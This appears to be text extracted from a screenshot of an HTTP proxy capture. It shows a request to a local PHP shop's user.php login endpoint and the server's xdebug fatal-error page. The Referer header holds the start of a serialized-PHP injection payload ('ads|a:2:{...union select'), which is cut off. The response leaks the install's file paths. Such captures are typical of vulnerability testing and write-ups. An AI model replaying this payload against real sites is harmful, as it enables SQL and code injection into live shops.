 Raw Params Headers Hex
GET /upload/user.php?act=login HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: ECS[visit_times]=1
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:280:"*/ union select
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 04 Sep 2018 06:13:10 GMT
Server: Apache/2.4.9 (Win32) OpenSSL/0.9.8y PHP/5.3.28
X-Powered-By: PHP/5.3.28
Cache-control: private
Set-Cookie: ECS[visit_times]=2; expires=Tue, 03-Sep-2019 22:13:11 GMT; path=/
Content-Length: 2214
Connection: close
Content-Type: text/html; charset=utf-8
<br />
<font size='1'><table class='xdebug-error xe-fatal-error' dir='ltr' border='1' cellspacing='0' cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span style='background-color: #cc0000; color: #fce94f; font-size: x-large;'>( ! )</span> Fatal error: Call to undefined
function insert_&lt;/span&gt;
&lt;/a&gt;
&lt;/div&gt;
&lt;div class='global-nav__nav-item'&gt;
&lt;a href='user.php' class='global-nav__nav-link'&gt;
&lt;i class='global-nav__iconfont global-nav__icon-my-yhd'&gt;&amp;#xf0005;&lt;/i&gt;
&lt;span class='global-nav__nav-tit'&gt;会员中心&lt;/span&gt;
&lt;/a&gt;
&lt;/div&gt;
&lt;/div&gt;
&lt;div class='global-nav__operate-wrap'&gt;
&lt;span class='global-nav__yhd-logo'&gt;&lt;/span&gt;
&lt;span class='global-nav__operate-cart-num' id='globalId'&gt;() in C:\phpStudy\WWW\upload\includes\cls_template.php on line <i>1163</i></th></tr>
<tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></tr>
<tr><th align='center' bgcolor='#eeeeec'>#</th><th align='left' bgcolor='#eeeeec'>Time</th><th align='left' bgcolor='#eeeeec'>Memory</th><th align='left'
bgcolor='#eeeeec'>Function</th><th align='left' bgcolor='#eeeeec'>Location</th></tr>
<tr><td bgcolor='#eeeeec' align='center'>1</td><td bgcolor='#eeeeec' align='center'>0.0060</td><td bgcolor='#eeeeec' align='right'>1476712</td><td
bgcolor='#eeeeec'>{main}( )</td><td title='C:\phpStudy\WWW\upload\user.php' bgcolor='#eeeeec'>..\user.php<b>:</b>0</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>2</td><td bgcolor='#eeeeec' align='center'>1.0891</td><td bgcolor='#eeeeec' align='right'>5632560</td><td
bgcolor='#eeeeec'>cls_template->display( )</td><td title='C:\phpStudy\WWW\upload\user.php' bgcolor='#eeeeec'>..\user.php<b>:</b>332</td></tr>
<tr><td bgcolor='#eeeeec' align='center'>3</td><td bgcolor='#eeeeec' align='center'>1.1341</td><td bgcolor='#eeeeec' align='right'>5661744</td><td
bgcolor='#eeeeec'>cls_template->insert_mod( )</td><td title='C:\phpStudy\WWW\upload\includes\cls_template.php'
bgcolor='#eeeeec'>..\cls_template.php<b>:</b>115</td></tr>
</table></font>